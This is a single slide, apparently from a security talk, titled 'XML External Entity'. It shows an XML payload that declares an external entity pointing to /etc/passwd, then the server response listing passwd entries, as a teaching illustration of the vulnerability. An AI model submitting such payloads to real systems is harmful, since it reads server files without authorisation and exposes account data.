 XML External Entity 
<?xml version="1.0" encoding="utf-8"?> 
<!DOCTYPE myentity [ <!ENTITY a SYSTEM "/etc/passwd"> ]> 
<comment> 
<text>&a;</text> 
</comment> 
<?xml version="1.0" encoding="utf-8"?> 
<comment> 
<text>root:x:0:0:root:/root:/bin/bash 
bin:x:1:1:bin:/bin:/sbin/nologin 
daemon:x:2:2:daemon:/sbin:/sbin/nologin 
adm:x:3:4:adm:/var/adm:/sbin/nologin 
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin 
sync:x:5:0:sync:/sbin:/bin/sync 
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown 
halt:x:7:0:halt:/sbin:/sbin/halt 
..... 
</text> 
</comment> 
jk@devskiller.com / @jkubrynski 45 / 48 
 
